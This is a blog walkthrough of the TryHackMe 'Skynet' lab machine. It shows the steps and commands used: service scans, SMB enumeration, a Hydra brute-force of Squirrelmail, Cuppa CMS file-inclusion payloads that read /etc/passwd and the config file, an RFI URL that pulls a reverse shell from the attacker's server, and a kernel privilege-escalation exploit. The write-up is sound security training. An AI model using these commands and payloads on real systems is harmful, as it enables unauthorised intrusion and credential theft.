Skynet - TryHackMe Walkthrough
 Boris Tougma
Boris Tougma
In this writeup, we will explore Skynet, a vulnerable Linux machine inspired by the Terminator universe. We'll walk through the exploitation process, from initial reconnaissance to privilege escalation.
Initial Reconnaissance
We start by scanning the machine to discover exposed services:
nmap -sC -sV 10.10.254.16
The scan results reveal several interesting services, including a mail server and Samba.
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
110/tcp open pop3 Dovecot pop3d
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Besides the web server on port 80, we find Dovecot running on ports 110 (POP3) and 143 (IMAP), as well as a Samba service running on ports 139 and 445.
Searching for Directories on the Web Server
Next, we use Gobuster to search for additional directories on the web server:
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.254.16
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.254.16
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2022/08/15 19:34:45 Starting gobuster
===============================================================
/admin (Status: 301)
/css (Status: 301)
/js (Status: 301)
/config (Status: 301)
/ai (Status: 301)
/squirrelmail (Status: 301)
/server-status (Status: 403)
===============================================================
2022/08/15 19:35:04 Finished
===============================================================
The results reveal several interesting directories:
/admin (301)
/config (301)
/ai (301)
/squirrelmail (301)
We also find Squirrelmail, a webmail application running version 1.4.23, which might be vulnerable.
Enumerating Samba Shares
Since Samba is active, we decide to explore its shares using smbmap:
smbmap.py -H 10.10.170.73

We find a share called anonymous, accessible without authentication. We connect to it using smbclient:
smbclient //10.10.170.73/anonymous


Inside, we discover a logs folder. By downloading and reviewing the log files, we uncover potential login credentials for the user Miles Dyson.
Brute-forcing the Squirrelmail Login
We use Hydra to brute-force access to Squirrelmail as SSH is disabled, using the rockyou.txt wordlist:
hydra -l milesdyson -P /usr/share/wordlists/rockyou.txt 10.10.170.73 http-post-form "/squirrelmail/src/redirect.php:login_username=Miles&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown user or password incorrect" -vv
hydra: This tool is used for brute-force attacks.
-l milesdyson: Specifies the username to target (in this case, milesdyson).
-P rockyou.txt: Uses the RockYou wordlist for password attempts.
10.10.170.73: The target IP address.
http-post-form: Hydra attacks an HTTP POST login form.
'/squirrelmail/src/redirect.php:...:F=Unknown user or password incorrect': This specifies the form’s structure:
^PASS^is where Hydra will insert the passwords from the wordlist.The failure message is "Unknown user or password incorrect" — Hydra looks for this to know if the password attempt failed.
-vv: Verbose mode to show detailed output.
The password we find for Miles Dyson is cyborg007haloterminator.
E-mail reading
We connect to Squirrelmail and by exploring the inbox, we find interesting information :

The SMB password has been changed, so we're going to use the new one to connect to it.
Exploring Miles Dyson's Samba Shares
With the new credentials, we access Miles Dyson's Samba share:
smbclient -U milesdyson //10.10.170.73/milesdyson
Inside, we find a file called important.txt, which reveals the existence of a hidden CMS at /45kra24zxs28v3yd.

So now, we’re going to fuzz this new directory with gobuster to see if we find interesting pages, and this is the case as it’s reveal the /administrator page.
Exploiting the Cuppa CMS
We access the new page at /45kra24zxs28v3yd/administrator and it shows a login page :
The CMS used is Cuppa, which is vulnerable to a Remote File Inclusion (RFI). This allows us to read sensitive files like /etc/passwd by using path traversal :
http://10.10.170.73/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../etc/passwd
We also extract the configuration file for the CMS (Configuration.php), revealing the database credentials:
http://10.10.170.73/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
Configuration.phpAfter decoding the Base64 result, we obtain the database credentials, but the most useful information is that we can execute commands on the machine via this vulnerability.
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "password123";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;
public $token = "OBqIPqlFWf3X";
public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls; *.docx; *.xlsx";
public $upload_default_path = "media/uploadsFiles";
public $maximum_file_size = "5242880";
public $secure_login = 0;
public $secure_login_value = "";
public $secure_login_redirect = "";
}
?>
Executing a Reverse Shell
We prepare a reverse shell from PHPMonkey and execute it using the RFI vulnerability:
http://10.10.91.80/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.10.95.54:8000/shell.php?
python3 -m http.server 8000 so your reverse shell is available for the RFI.Meanwhile, we put a ncat listener to receive the connection back from the shell :
nc -nvlp 4444
Once the shell is active, we gain access to the machine as the www-data user.
www-data@skynet:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We can now retrieve the flag of Miles Dyson.
Privilege Escalation
By checking the kernel version (Linux skynet 4.8.0-58-generic) with uname -a, we find it is vulnerable to CVE-2017-1000112, which allows for privilege escalation. We compile and run the exploit, gaining root access:
root@skynet:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
To compile exploit : gcc exploit.c -o exploit
To run the exploit : ./exploit
For more details about exploits : https://gabb4r.gitbook.io/oscp-notes/exploitaion/compiling-the-exploit#linux-binaries
Conclusion
This machine demonstrated a variety of techniques, from service enumeration, use of SMB to exploiting an RFI vulnerability in a CMS. By leveraging these vulnerabilities, we were able to escalate privileges and gain full control of the machine.
Subscribe to my newsletter
Read articles from Boris Tougma directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Boris Tougma
Boris Tougma
I'm a cybersecurity student who loves high-tech, but also music, cinema and Japanese culture.